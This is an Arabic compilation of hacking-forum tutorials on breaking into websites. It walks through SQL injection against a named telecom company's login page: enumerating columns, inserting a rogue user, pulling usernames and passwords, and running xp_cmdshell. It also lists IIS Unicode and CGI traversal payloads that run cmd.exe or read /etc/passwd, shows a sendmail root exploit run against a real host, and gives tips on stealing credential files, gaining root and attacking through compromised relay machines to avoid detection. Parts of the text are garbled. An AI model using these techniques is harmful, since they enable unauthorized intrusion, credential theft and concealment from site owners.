> > اقتباس:

Microsoft OLE DB Provider for ODBC Drivers error '80040e14' [Microsoft][ODBC SQL Server Driver][SQL Server]Column 'cs\_isp\_user.passwd' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.

/arabic/Scripts/ar\_csd\_reply.asp, line 33

هنا حصلنا على معلومتين وهي أسم الجدول وهو cs\_isp\_user وأيضا أسم أحد الأعمده وهو passwd نقوم الان بتكرار العمل السابق ولكن بإستخدام اسم العمود الجديد فنقوم بإدخال أسم المستخدم التالي--(blah' group by (passwd) : فنحصل على الخطأ التالي :

اقتباس:

Microsoft OLE DB Provider for ODBC Drivers error '80040e14' [Microsoft][ODBC SQL Server Driver][SQL Server]Column 'cs\_isp\_user.UserID' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.

/arabic/Scripts/ar\_csd\_reply.asp, line 33

حصلنا على أسم عمود وهو UserID وهو نفسه ما قمنا بتخمينه وهو userid تجدر الإشاره إلى أن MS SQL Server ليس حساس لحالة الأحرف :) نلاحظ أننا سنكون في حلقه غير منتهيه ولا نحصل إلا على أسماء الجداول UserID وpasswd إذن الجدول لا يحوي إلا على عمودين وهي التي حصلنا عليها إذن في الحاله هذه نقوم بأدخال مستخدم جديد للجدول وبعدها نقوم بالدخول بشكل طبيعي من الصفحه الخاصه بتسجيل الدخول :) سنقوم بكتابة التالي في خانة أسم المستخدم : cs\_isp\_user(UserID,passwd --('h','SM')كALUES ( ميث سيتم إضافة مستخدم جديد له أسم مستخدم 25 M وكلمة مرور h وبعدها تستطيع الدخول للصفحة المحميه بهذه البيانات على أنك مخول له بالدخول

في مثالنا (شركة الإتصالات) أنتهينا من استغلال أمكانية عمل inject لها ولكننا سنكمل الحديث عن طريقه

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb ممتعه لكى نستطبع قرائة اسماء المستخدمين وكلمات مرورهم وبعدها تستطيع الدخول بأى منها دون اضافة نفسك وهو الأمر الذي لن يضع شكوك حول وجود لشخص مشبوه سنكمل ما بدأناه ولكن بإضافة عمود أخر له الأسم id وهو رقم تسلسلي لكل مستخدم ( تذكر أنه رقم) باذن لدينا جدول أسمهuser يحوى الاعمده التاليه id وهو رقم صحيح username هو قيمة نصيه ( القيم النصيه يمكن أن تحوي أرقام) مثال admin1 passwdوهي أيضا قيمه نصية نجرب عمل union لقيمه نصيه وتحويلها إلى قيمة عدديه ( لن يتم التحويل ولكنه سيخرج رساله خطأ ثمينه جدا) ندخل اسم المستخدمblah' union SELECT username FROM user يندخل اسم المستخدم و سنحصل على رسالة خطأ لا تفيدنا في شيء رسالة الخطأ هي اقتباس :

Microsoft OLE DB Provider for ODBC Drivers error '80040e14' [Microsoft][ODBC SQL Server Driver][SQL Server]All queries in an SQL statement containing a UNION operator must have an equal number of expressions in their target lists. /admin/admin.asp, line 13

> نقوم بزيادة jd مره واحد فتصبح بالشكل التالي blah' union SELECT username,username FROM user فنحصل على نفس رسالة الخطأ نتابع الزياده إلى أن نحصل على رسالة خطأ مختلفه لنفترض أننا حصلنا على رسالة الخطأ الجديده عند أدخال اسم المستخدم التالي blah' union SELECT username,username,usernam e,username,username FROM user فنحصل على رسالة الخطأ التاليه

اقتباس :

Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the varchar value 'Lame\_Admin' to a column of data type int. /admin/admin.asp, line 13

اقتباس:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the varchar value 'stupid' to a column of data type int. /admin/admin.asp, line 13

حصلنا على أسم المستخدم وكلمة المرور ويمكننا تسجيل الدخول للصفحة المحميه بدون وجود أي أثر لنا بالا إذا كانت الصفحه المحميه عند الدخول لها تقوم بطباعة بعض المعلومات مثل رقم الايبي لأخر شخض

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb قام بالدخول بإسم المستخدم هذا عندها فكر بما ستقوم به بنفسك بقى أتكلم عن الـ Stored Procedure وهي كتشبيه أقرب إلى أدوات موجوده مسبقا Built-in تقوم بعمل محدد عند طلبها ستستطيع الإستفاده من الـ Stored Procedure إذا كان الـ SQL Server يعمل على المستخدم sa أَو إذا كان المستخدم الذي يعمل عليه الـ SQL Server تم السماح له بإستخدامها لذلك فأنت محظوظ عند حصولك على SQL Server بهذه الأمكانيات یوجد أکثر من ۲۰۰ Stored Procedure في الجدول التالي أهمها |----- xp\_cmdshell إتمرير أمر لنظام التشغيل ( يتم تنفيذه على حسب صلاحيات المستخدم)----|---|----- xp\_regread إقراءة قيمة مفتاح في الريجستري ------|----xp\_regdeletekey إحذف مفتاح من الريجستري ------|----|-xp\_regdeletevalue إحذف قيمة مفتاح من الريجستري------------ احذف قيمة مفتاح من الريجستري |----- xp\_regwrite اللكتابة في الريجستري------|--xp servicecontrol إلبدأ أو أنهاء خدمة على السيرفر -------- xp service |----

> أما طريقة الإستفاده من أي من هذه الـ Procedure فهي بالشكل التالي exec master..xp\_cmdshell 'dir'

----+

هذا مثال لطريقة أستخدام xp\_cmdshell والبقيه مثله عدا الكتابة في الريجستري فهو بالشكل التالي exec master..xp\_regwrite 'REGISTERY KEY' VALUE' hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb

أيضا بقي الإشاره إلى أنه بأمكانك قراءة كود ملفات asp التي يعمل عليها الموقع عن طريق إضافة جدول جديد ومن ثم نسخ كود صفحة asp ووضعه

في هذا الجدول بالطريقة التاليه CREAT TABLE M\_3 ( source varchar(8000)) هذا السطر يقوم ببناء الجدول وأسم الجدول M\_3 وبداخله عمود واحد من النوع varchar حجمه ٨٠٠٠ بايت

بعد ذلك بأمكانك الان إضافة أي ملف على السيرفر إلى هذا الجدول ومن ثم قرائته بالشكل التالي bulk insert M\_3 from 'c:\InetPub\wwwroot\login' asp.

ولقرائة ما تم نسخه يمكنك ذلك عن طريق رسائل الخطأ اللي تكلمنا عنها في الموضوع السابق أسهلها هو عمل union حيث يتم توليد رسالة خطأ بها ما تم نسخه.... hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

" درس لإحتراف الهاك في اختراق المواقع "

\$\$\$\$\$\$\$\$\$ الکاتب:CONIK \$\$\$\$\$\$\$\$\$\$

س:- ماهي الثغرات وما معناها ؟؟ جـ:- الثغرات هي ضعف أمنى يساعدك في دخول نظام معين وأختراقه وقد تكون أيضا الطريقة المساعدة

التى تخليك تتحول من user الى administrator يعنى من مستخدم الى المدير المتصرف وتتضمن ويجب على الدوام معرفة الثغرات الامنيه الجديدة وأستثمارها علشان لا يتنبه أصحاب المواقع بيها يرقعوها (يتم تقفليها) وأقرب مثال لهذه الثغرات الضعف الأمني الذى أكتشف في الاباتشى وهو سيرفر يركب على نظام ليونكس وأى ضعف فى أحد البرامج أو قاعده بناء الموقع تعتبر ثغرة ومن الممكن استخدامها والأستفاده منها في أختراق الموقع المراد أختراقه والتحكم في الموقع ومشاهدة الباسوردات

س ٢ :- طيب كيف انا استثمر الثغره اذا انا لقيتها ؟ ؟ ؟ جـ:- من وقت ما أكتشفوا الثغرات كانت نسبة ٩٩ % من الثغرات تكون سكربتاتها مكتوبه بالغه C وانته تحتاج لمعرفة هذه اللغه أو عليك تحويلها .

كما أن هناك العديد من الثغرات يحتاج الى shell حتى انته تتمكن من الأستفاده من هذه الثغره أو بمعنى أخر الضعف وعلى سبيل المثال بعض الثغرات الموجوده فى PHP تحتاج الى Shell PHP ومن هذه الكلام. وعلى فكرة الضعف يكون في الاصدارات الخاصة وكمان فى ثغره من نوع Kernel 2.2.x ولكن هذه المرة فى نظام تشغيل ليونكس

(ملاحظه هذه الثغرات التى تكون باللغة C تكون سيكربتات توجوده فى الموقع ) وهناك أيضا سيكربتات أخرى مكتوبة باللغه perl ولازم فى هذه الحالة تكون انته مركب لوينكس علشان الاوامر وأنا أنصحك تركبlinux Redhat 7.3 لأنه أفضل من الماندريك وأذكر انه الأخ بلاك هانتر لمن انا سألته أركب الماندريك ولا الريد هات قال لى انه الماندريك صورة مبسطه للريد هات بس غير قابله للتطور وأنه الريدهات أقوى وجزاة الله خير على هذه النصيحة نرجع للموضوع

> س":- كيف أحول لغه البيرل ؟؟ جـ:- الطريقة مره سهله كلها اوامر عادية في البداية انته سوى هذه الأمر

> > file.pl/. تعطيك هذه الرسالة ----Access Deniedهذه الرسالة توضح عدم الموافقه أذا صار لك كذا كل ما عليك سوى كتا بته الامر هذه

-----chmod +x Conik.plلاحظ مكان كونيك انته تكتب أسم الملف

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

وشغلة مره ثانية وشوف النتجيه راح تكون زى كذا Conik.pl/. \$

س ٤ :- طيب بالنسبة للغة C ؟ ج:- علشان تحويل الملف لازم انته تخلى الملف يكون ملف تنفيذى بهذه الامر

<----- gcc -o Conik Conik.c</p>

يعنى على سبيل المثال :-

gcc -o Conik conik.c

وراح يكون الملف جاهز بعد هذه الامر

./Conik.c

وبعد ماصار الملف جاهز gcc -o sendmail sendmail.c \$ sendemail/. \$

Usage : sendmail <host> <OS> <user> <password> <----- sendmail smtp.israel.com RedHat-7.3 anonymous anonymous/. \$ لاحظ انك انته تكتب هنا الموقع الى تبغاه مكانisrael ....connecting to host

connected... id uid=0(root) gid=0(root)

لاحظ انه طلب ممنا الملقم للبرنامج Sendemail وكمان طلب نظام التشغيل واليوزر والباسورد وبعد هذه كله البرنامج أعطانا أمتياز Root بسبب قيام البرنامج بتنفيذ الـExan nofer ملاحظة لا تضن أنه لمن انا حطيت البرنامج وراح أشرحها لك أن شاء الله تعالى بس كان بدى تحفظ الأسم هذه

الظاهر انه نحنا أتوغلنا في الموضوع زايدة عن اللزوم

س • :- يا الله كل هذه علشان ثغره بس بطلت أنا ما أبغا اتعلم ؟ جـ :- لووووول حبيب البي هذه الطريقة المعقده شوية للثغرات في ثغرات ثانية حلوة وسهله جدا جدا

س ٦:- أيش هي قو ل يا Conik ترى هذه الطريقة يبغالها نظام تشغيل وكمان لغه C وPerl ؟ ج:- في تغرات تستخدم من خلال المتصفح يعنى انته تشوف معلومات الموقع عبر المتصفح وتوصل الى ملف الباسوردات من هذه الطريقه hi\_HaCkEr & MaXhAk2000 S

Sites UnDeR UtTaCk

www.3asfh.com/vb

ومثال على هذه الثغرات PHP - CGI - UNICODE - VB - etc

س ٧:- اوووووة UNICODE أنا سمعت عنها كثير نفسى اشوف كيف شكلها وأعرف ويش هى ؟؟؟ ج:- حبيبى UNICODE هى عبارة عن ضعف في نظام IIS في Microsoft مما تساعد في أختراق الموقع بكل سهوله عموما الاختراق بهذه الطرق سهل جدا

مقارنة بالطرق السابقة التي تم ذكرها من قبل وسوف أضع أمثله على ثغرات -: UONICODE

/\_vti\_bin/..%25%35%63..%25%35%63..%25%35%63..%25% 35%63../winnt/system32/cmd.exe?/c+dir+c:\

/Rpc/..%25%35%63..%25%35%63..%25%35%63winnt/system32/cmd.exe ?/c+dir+c:\

/samples/..%255c..%255c

/adsamples/..%255c..%255c..%25

/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\

/msadc/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+di r+c:\

/cgi-

bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd .exe?/c+dir+c:\

حاولت قد المستطاع انى أشكل فى أنواعUONICODE

أما بالنسبة الى ثغرات الـ CGI هذه مثال عليها

/cgi-bin/view-source?../../../../../etc/passwd

/cgi-bin/phf

/cgi-bin/wwwboard.pl

/cgi-bin/AT-admin.cgi

hi\_HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

/cgi-bin/info2www

/cgi-bin/environ.cgi

هذه وباقى العديد من الثغرات يعنى لا يقتصر الأمر على هذه الثغرات وراح أقسم الثغرات لك بحسب نظام التشغيل

NT : Uni code , bofferoverfollow , tftp

Liunx : Get Access , CGI , buffer overfollow , PHP , send mail , ProFTPD, WU-FTPD, Kernel Exploits, rootkits,

UNIX : Get Access , CGI , buffer overfollow , PHP , send mail , Kernel ....exploits, rootkits, ProFTPD, WU-FTPD,

hi HaCkEr & MaXhAk2000

Sites UnDeR UtTaCk

www.3asfh.com/vb

"استغلال لينكس في اختراق المواقع "

\$\$\$\$\$\$\$\$\$\$\$ الکاتب:Viagra 2001 \$\$\$\$\$\$\$\$

هذا الموضوع مخصص لمن أراد التعامل مع لينكس في اختراق المواقع وليس لديه الخبرة الكافية فيه ... سوف يكون هذا الموضوع عن العمليات التي يستحسن القيام بها بعد الحصول على كلمة السر والنجاح في الدخول على النظام ... أولا يجب ان تعرف بأنه يمكن ان تدخل على بعض الانظمة باستخدام بعض الكلمات المشهورة وتوجد بعض الانظمة تسمح لك بتنفيذ أمر واحد ثم تقوم باخراجك من النظام بعد ذلك وأفضل تلك الأوامر هي :: who rwho finger وتستقيد من هذه الأوامر بأنك تستعرض اسماء المستخدمين للنظام وبذلك يمكن ان تستخرج كلمة السر من نفس الاسم وذلك لأن بعض المستخدمين يستعمل كلمة سر مشابهة تقريبا لأسمه مثل :: username : Black password : Black2 وفي بعض الأنظمة تستطيع الدخول بكتابة test أو demo من الملفات المهمة والتي يجب عليك استخراجها بعد دخولك على أي نظام .: /etc/passwd /etc/group

/etc/hosts /usr/adm/sulog /usr/adm/loginlog /usr/adm/errlog /usr/adm/culog /usr/mail /usr/lib/cron/crontabs /etc/shadow

الحساب .: bin وهو مهم حيث يحتوي على حساب المستخدم ويوجد به معظم الملفات المهمة وقد يوجد ملف كلمة السر واذا كان كذلك فيمكن إحيانا (اضافة كلمة سر خاصة بك وتضيف حساب دخول) روت (لك !! والطريقة بسهولة كالتالي .: \$ ed passwd

وأخيرا تقول exec login وتكتب أي اسم وبذلك تكون انت مدير النظام !!

Sites UnDeR UtTaCk

www.3asfh.com/vb

hi HaCkEr & MaXhAk2000

ما الذي سوف تواجهه عند دخولك على أي نظام بكلمة سر واسم مستخدم ؟ !! عند دخولك الى النظام ستقابل احدى هذه الاحتمالات .: اما انك استطعت الحصول على حساب مدير النظام) الروت (أو انك حصلت على حساب مستخدم آخر .. فى البداية تكتب الامر التالى : pwd \$ والنتيجة تظهر usr/admin/ \$ النتيجة اظهرت انك استطعت الدخول على المدير وبذلك تستطيع التعامل مع كامل النظام بدون قيود .. اذا ظهرت نتيجة غير تلك النتيجة .. فمثلا: usr/Black/ \$ فهذا يدل على انك دخلت على حساب هذا المستخدم !! ولعرض ملفات هذا المستخدم تكتب الآتى : Is /usr/Black \$ وسوف يعرض لك ملفات هذا المستخدم : mail pers games bin ولكن هذا لن يعرض ملف profile. ولكى تستعرضه تكتب الآتى : cd \$ ls -a \$ .profile S اذا اردت قراءة محتويات ملف فسوف تكتب الأمر التالي :: cat letter \$ وهذا اذا افترضنا ان الملف المطلوب هو letter اذا اردت تغيير كلمة السر فما عليك الاان تكتب : passwd \$ ثم سيطلب منك كلمة السر القديمة وهي طبعا معك ! إوتدخل كلمة السر الجديدة ... للبحث عن معلومة معينة تكتب الأمر التالي .: grep phone Black \$ وهذا بافتراض انك طلبت ارقام الهاتف الخاصة بالمستخدم الآخر ولعمل نسخ من ملف الى ملف آخر تكتب الآتى .: cp letter letters \$

k2000 Sites UnDeR UtTaCk

hi\_HaCkEr & MaXhAk2000

اذا اردت عمل محادثة مع مستخدم آخر على اتصال فتكتب الأمر التالى :: write \$ ولمعرفة من يوجد على النظام نكتب الآتى : who \$ safadM tty1 april 19 2:30 paul tty2 april 19 2:19 gopher tty3 april 19 2:31 واذا اردت قراءة الملف المحتوى على كلمات السر المظللة يجب ان تكون قد دخلت على النظام باستخدام حساب المدير نفسه .. ولاستعراض ملف كلمات السر نكتب .: cat /etc/passwd \$ root:F943/sys34:0:1:0000:/: sysadm:k54doPerate:0:0:administration:usr/admin:/bin/rsh checkfsys:Locked;:0:0:check file system:/usr/admin:/bin/rsh وقد يظهر حساب آخر للمدير كالتالى : Black:chips11,43:34:3:Mr doooom:/usr/Black: وهذا يعنى انه يمكن للمستخدم الاحتفاظ بكلمة السر لمدة ثلاثة اسابيع بدون تغيير وانه يجب ان يغيرها كل ستة اسابيع .. استعراض ملف المجموعة كالتالى .: Is /etc/aroup \$ root::0:root adm::2:adm,root bluebox::70: ويمكن ان يحتوي ملف المجموعة على كلمات سر أو لايحتوى !! اذا كان لايحتوي على كلمة سر فانه يمكن ان تصبح انت مديرًا للنظام في حالة دخولك بكلمة سر لمستخدم عادى وليس كمدير للنظام وذلك بعدة طرق
hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb " شرح مفصل من الألف إلى الياء في احتراف اختراق المواقع عن طريق لينكس "

> \$\$\$\$\$\$\$\$\$\$ الكاتب: أيـــسـر \$\$\$\$\$\$\$\$\$\$

### **UNix Usage IN HackinG**

اهلا بكم جميعا في البدايه احب ان انوه ان هناك العديد من الدروس الجميله فعلا .. و لكنها قديمه و ليست up to date لذلك اكتب لكم هذاالدرس المطول لكي يكون مكانا للمبتدئين يمكن ان يستفيدوا منه و اتمنى فعلا ان يحوز على اعجابكم :) -بعض المصطلحات الهامه: كثير من الناس يحبون ان يطلقوا على كل من ال pc , servers , supercomputers و غيرها كلمه BOX النظام الذي سوف نقوم باختراقه يحتوى عاده على العديد من اليوزرز . بالإضافه لليوزرز تسطيع ان تطلق على الرئيس هذاك كلمه root ... و هو يكونsuperuser ، و هو الادمين او المدير على النظام.... بالنسبه لانظمه التشغيل: طبعا .. لا يمكنك ان تخترق باستخدام نظام التشغيل windows .. بل تحتاج الى اي نظام مشتق من نظام التشغيل اليونيكس حسنا .. السؤال هو لماذا هذه الانظمه بالذات ... و لماذا لا يصلح الويندوز ؟؟ نسيين : nt الانترنت اغلبه اجهزه شغاله على اليونيكس سيستمز ...و نادر لما تلاقي جهاز شغال على الويندوز nt . 9x اذن اقل حاجه حتى تخترق جهاز او سيرفير شغال على اليونيكس .. يجب ان تكون ملما بنظام التشغيل هذا.. لذا من الافضل انك تركبه في جهازك ... ٢-طبعا .. معظم الدوات و اكواد الاكسبلويتات مصممه للعمل في بيئه اليونيكس ... اوكى ... ما هي توزيعات اليونيكس ؟ أو اللينكس ؟؟ بالنسبه لليونيكس .. فهو منقسم الى قسمين : ۱ - يونيكس تجاري .(غير مجانى) ۲- يونيكس مفتوح المصدر و مجاني open source بالنسبه لليونيكس التجاري لا يمكن ان تركبه على جهازك العادي . لذا فيمكنك تجاهله الان :) اما المجانى فيوجد منه عده عائلات BSD-و هي الاقدم و الاصعب في الاستعمال .. و من الافضل لك الا تستعملها الا اذا كنت ترغب في تركيب سيرفير على الجهاز يوجد اللينكس . و هو طبعا غنى عن التعريف

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb طبعا .. يوجد منه العديد من التوزيعات و ان كان افضلها هي SuSe ( لم اجربها و لكن اسمع الكثير من الناس يشكرون في هذه التوزيعه ) اما بالنسبه لاسهل توزيه فهي MDK و قد و ضعت هنا بعض الدروس الخاصه بالمندريك يمكنك تحميلها و قرائتها .. ان لم تجد مكانا تحصل منه على اللينكس يمكنك مراسلتي على ايميلي و نحدد مكانا لتسليمك نسخه من الماندريك ٩ او الريد هات ٧,٢ ( ثمن الاسطوانات البلانك و النسخ فقط ) على اي حال .. للينكس مميزات كثيره .. امن ... مستقر .. مجانى .. يمكنك تطويره ليلائم امكانيات جهازك - الانترنت .. ماذا ... تريد ان تخترق ..جميل جميل .. تريد ان تخترق جهازك ام ماذا ؟؟ اه تريد ان تخترق اجهزه مبحره في الانترنت ... اذن .. دعنا نبحر على الانترنت :) انا عارف انك حصلت على الدرس ده من الانترنت .. لكن هذا كان عن طريق الويندوز .. لكن انت اليوم انسان مختلف ... انت انسان لينكسى .. ذه فلسفه محترمه .. اذن يجب ان تبحر الى الانترنت من نظام اليونيكس .. لن اساسا يجب ان تعرف المودم بتاعك على اللينكس حسب التوزيعه اللي عندك .. حاول تعرف المودم .. حتلاقي ان اللينكس لم يجد اي مودم موصل بالجهاز ؟؟ ما هذا .. لا تتعجب .. فكل المودمات الداخليه internal يطلقون عليها winmodems .. لماذا لإنها مصممه اساسا للعمل تحت نظام التشغيل windows .. ارجوك لا تلوم اللينكس .. بل يجب ان تلوم صانع كروت الفاكس الداخليه هذه :) اوكي ..اما بالنسبه للمودم الخارجي external فهو مودم حقيقي real or true modems ... يوجد العديد من المودمز الخارجيه مثل acorp, u.s. robotics يجب ان تتاكد ان المودم يكون serial و ليس USB على اي حال خلينا في موضوعنا... خلاص .. ادخل على الانترنت من خلال ال isp وذلك من خلال نظام الليونيكس :) اهم حاجه قبل الشروع في الاختراق هي ان تحاول الا يتم الايقاع بك و كشف محاولتك لاختراق سيريفير معين و طبعا هنك و سائل عديده لذلك لن اتطرق اليها لان هناك العديد من الشروح المتميزه في مجال الحمايه وازاله الاثر الخصهم في نقطتين او ثلاثه : ١-ايك ان تحاول ان تسجل فى موقع تحاول اختراقه .. و لا حتى باسامى مزوره لان هذا قد يجعلك عرضه لكشف الاى بى الخاص بك و من ثم ال isp ثم رقم هاتفك و صباح الفل ...ت ۲ - ایاك ان تتباهی باختراقاتك ابدا اما غیر المهتمین بامور الهاك ... ٣-احاول الا تخترق دائم من خلال جهازك ... لا لا .. انت فهمتنى غلط .. مش قصدي يعنى تروح لنت كافيه (: جهازك =====> الجهاز الضحيه ... ده مش مامون ..لكن جهازك=====> جهاز وسيط=====> السيرفير الضحيه ...ده كده كويس اوى طيب ايه الجهاز الوسيط ده .. ده ممكن يكون مثلا جهاز مخترق من قبل او شيل اكاونت .

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk www.3asfh.com/vb طيب ماهو الشيل اكاونت: هو عباره عن خدمه حيث يمكنك من خلالها التحكم في جهاز من بعيد و هذا الجهاز عليه نظام اليونيكس طبعا من غير ان تقوم باختراق هذا الجهاز . و يوجد العديد ممن يقدمون هذا الحدمه مجانا ... ٤- حاول ان لا تخترق اجهزه خطيره و مهمه مثل .gov .mil او سيرفيرات اجب عليك قبل ان .edu و غير ها من هذا النمط ٥- هذه النقطه تعتمد على بعض تقنيات الفريكينج .. لعمل اخفاء لرقم تليفونك عن مزود الخدمه لديك . REdirecting -فحص المواقع ومنافذ ال TCP : يجب عليك قبل ان تقوم بالاختراق ان تعرف كيف يمشى الانترنت .. انه يعتمد على بروتوكول يدعى TCP\IP و بعض البروتوكولات الاخرى .... طيب ... ركز معايا ابوس ايدك =D المفروض ان كل جهاز على النت بيكون فيه بورتات مفتوحه ..هذا البورتات يمكنك ان تقوم من خلالها بارسال الداتا من جهاز الى ذلك الجهاز ..هذه البورتات المفتوحه ( المفتوحه فقط ) تكون على استعدد دائما لتلقى الداتا من ريموت بوكس دائما ما ترتبط البورتات المفتوحه بما يسمى بخدمه ..service >> و هذا الخدمه service تكون مستضافه من خلال ديمون daemon or server اذن .. الديمون هذا اذا قام صاحب الموقع بفتحه في السير فير فانه يقوم بفتح منفذ في السير فير .. لكي يقوم الديمون هذا من خلاله بتقديم الخدمه الملعونه = D و هذه بعض الخدمات مع البورتات الخاصه بهم ..لكن طبعا هناك كثيير

| ار لکلمه daemon | ftp , telne اختص | حرف d في اخر كلمه tetc |
|-----------------|------------------|------------------------|
| qpop            | POP3             | 11.                    |
| apache          | HTTP             | ۸.                     |
| (!sendmail (yes | SMTP             | 70                     |
| telnetd         | Telnet           | ۲ ۳                    |
| FTPd            | FTP              | 5 1                    |

مثال : لو سيادتك قمت بزياره هذا العنوان من خلال المتصفح مثلاwww.host.net ماالذي يحدث ؟؟ يقوم المتصفح بالاتصال بالموقع من خلال بورت ال TCP رقم ٨٠ ثم يقوم بارسال الامر تم بعد ذالك يقوم الموقع المطلوب بارسال كود الهتمل الخاص بالصفحه index.html

الشيء الطريف ان ال daemons دي ملينه بالثغرات الامنيه الخطيره ...و هوه ده اللي احنا محتاجينه ... =>

اذن لكي تقوم باختراق موقع يجب ان تعرف اي ال daemons الموجوده عل السيرفير لذلك يجب عليك ان تعرف

ماهي المنافذ المفتوحه في السيرفير المستهدف ... اذن كيف تحصل عى المعلومات هذه .. من خلال ما الport scaners ... السكانرز هي عباره عن برامج تحول ان تتصل بالسيرفير المستهدف من خلال جميع المنافذ ..و ذلك لمعرفه اي البورتات المفتوحه في هذا السيرفير ... اشهر هذا السكانرز هي الاداه nmap بواسطه fyodor و لحسن الحظ يوجد نسخه منها خاصه بالويندوز و ... !! ايه ده ... ؟؟ احنا مش اتفقنا ننسى الويندوز ده خالص =< احنا مش اتفقنا ننسى الويندوز ده خالص =< <u>http://members.lycos.co.uk/linuxdude/e3sar</u> و لتركيبها اتبع التالي : و لتركيبها اتبع التالي : bash-2.03 rpm -i nmap-2.53-1.i386.rpm

تم تقوم بالتسعيل .. و أن ساع الله ستكاول على مدار الدرس باستكدم الموقع | مستهدف .. اتبع التالي :

bash-2.03\$ nmap -sS target.edu

Starting nmap V. 2.53 by fyodor@insecure.org ( (/www.insecure.org/nmap

(Interesting ports on target.edu (xx.xx.xx. The 1518 ports scanned but not shown below are in state: closed)

(

Port State Service ftp/۲) tcp open telnet/<sup>۲</sup> tcp open smtp/۲0 open tcp http/^ • tcp open pop3/ tcp open

Nmap run completed -- 1 IP address (1 host up) scanned in 34 seconds

اذن لقد قام ال nmap بعمل فحص شامل على الموقع و قام بمعرفه المنافذ المفتوحه كم ترى!! اذن يمكننا ان نعرف ايضا اي الخدمات و الdaemons الموجوده في الموقع target.edu لكن يلزمنا اداه معينه للاتصال بالموقع من احد هذا المنافذ ..فكر معي ماهي هذه الاداه؟؟؟ نعم انها التلنت .. اه .. صحيح ان التلنت هوه خدمه ..من خلال التلنت ديمون .. و لكنه ايضا عباره عن برنامج بسيط ..يمكنك من خلاله الاتصال باي موقع بمنفذ معين من خلال ال TCP ...تعال نشوف مثال :

> bash-2.03\$ telnet target.edu 21 ...Trying xx.xx.xx.xx .Connected to target.edu

```
.'[^' Escape character is
                       .target.edu FTP server (SunOS 5.6) ready ***
                                                                     quit
                                                          .Goodbye 111
                                  Connection closed by foreign host
                                                                           اهاااا
                                               دول دلونا على معلومات قيمه اوي اوي :)
                                               ١- نظام التشغيل هناك هو SunOS 5.6
               ٢- ديمون الاف تي بي هناك هو الstandard اللي بييجي مع نظم السن sunOS
                                             تعال نجرب بورت تانى نتصل بيه من التلنت :
                                             bash-2.03$ telnet target.edu 25
                                                   ...Trying xx.xx.xx.xx
                                             .Connected to target.edu
                                              .'[^' Escape character is
   target.edu ESMTP Sendmail 8.11.0/8.9.3; Sun, 24 Sep 2000 11.
                                                                   09:18:14 -0
                                                              (EDT) ٤٠٠
                                                                     quit
                             target.edu closing connection T, ·, ·, T
                                  .Connection closed by foreign host
 ايضا استفدنا معلومات قيمه هي ان ديمون smtp هو ال sendmail و ان اصدار ه هو ٨،١١,٠/
                                                                          ٨,٩,٣
جميل حميل . طيب لماذا نحتج الى هذا المعلومات ؟؟ لان الاكسبلويت و الثغره الموجوده دائما تعتمد على
ال daemon الموجود و على نظام التشغيل .. لكن توجد مشكله وهي ان بعض المكعلومات قد يمكن ان
                                                         تكون مزوره او غير صحيحه
                                                             ازاي ؟؟؟تابع معايا كده:
                                                                    بالاداه nmap
                                            bash-2.03$ nmap -sS target.edu
                   Starting nmap V. 2.53 by fyodor@insecure.org (
                                                  (/www.insecure.org/nmap
                        :(Interesting ports on target.edu (xx.xx.xx.xx
The 1518 ports scanned but not shown below are in state: closed)
                                                                              (
                                             Port
                                                      State
                                                                 Service
                                                                  ftp/۲۱
                                                 tcp
                                                        open
                                                               telnet/<sup>۲</sup>
                                              tcp
                                                    open
```

| tcp | open | smtp/۲٥  |
|-----|------|----------|
| tcp | open | http/∧ ۰ |
| tcp | open | рор3/۱۱۰ |

TCP Sequence Prediction: Class=random positive increments (!Difficulty=937544 (Good luck

Remote operating system guess: Linux 2.1.122 - 2.2.14

Nmap run completed -- 1 IP address (1 host up) scanned in 34 seconds

یانهار اسود :| نظام التشغيل اللي الإده قامت بتخمينه هو لينكس !!!!!! مش كان sunOS !!!!!! اه يا و لاد الكلب =@ بس احنا برده لازم نعرف توزيعه اللينكس الوجوده . لكن نقدر نقول ان المعلومات اللي جمعناها كفايه و ممکن تمشی طيب ..كده أحنا قمن بعمل سكان على الموقع و لكن ممكن احد الادمينز لو عرف ان اننا قمنا بفحص موقعه ... اعتقد نه حيكون زعلان منن و حنا مش عايزين الادمين يزعل مننا لذلك استخدمنا الاختيار -Ss على اي حل فان عمل سكان لموقع يعتبر عمل شرعى لا مشاكل فيه =D لمزيد من المعلومات راجع: bash-2.03\$ man nmap رفع ادواتك على شل اكونت .. (هذه الخطوه اذا كن عندك شيل اكاونت و مش عايز تخترق من جهازك ) اتبع التالي : bash-2.03\$ Is program.c sh-2.03\$ ftp shell.com Connected to shell.com .shell.com FTP server (SunOS 5.6) ready YY. Name: luser .Password required for luser "" :Password .User luser logged in YT. ftp> put program.c .PORT command successful \* • • .(ASCII data connection for program.c (204.42.253.18,57982 ) •• .Transfer complete **TTT** ftp> quit Goodbye **111** 

